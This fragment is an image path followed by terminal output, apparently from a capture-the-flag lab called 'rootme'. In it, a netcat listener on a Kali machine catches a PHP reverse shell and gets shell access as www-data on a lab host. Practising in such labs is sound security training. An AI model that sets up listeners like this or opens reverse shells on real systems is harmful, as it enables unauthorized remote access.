 ┌──(fatalfuric㉿kali)-[/opt/php-reverse-shell]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.128.245] 55886
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:19:09 up  1:26,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$